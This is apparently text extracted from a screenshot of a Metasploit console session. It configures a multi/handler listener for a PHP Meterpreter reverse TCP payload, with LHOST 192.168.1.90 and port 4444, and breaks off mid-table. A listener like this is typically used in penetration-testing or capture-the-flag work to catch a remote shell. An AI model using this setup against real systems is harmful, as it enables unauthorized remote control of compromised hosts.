 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description